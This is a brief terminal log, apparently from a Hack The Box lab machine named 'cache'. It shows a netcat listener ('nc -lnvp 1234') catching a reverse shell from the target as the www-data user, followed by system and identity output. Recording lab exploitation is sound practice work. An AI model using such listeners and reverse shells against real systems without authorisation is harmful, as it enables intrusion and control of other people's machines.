 ┌─[user@parrot-virtual]─[~/htb/cache]
└──╼ $
┌─[user@parrot-virtual]─[~/htb/cache]
└──╼ $nc -lnvp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.188.
Ncat: Connection from 10.10.10.188:59636.
Linux cache 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 01:35:33 up  4:51,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls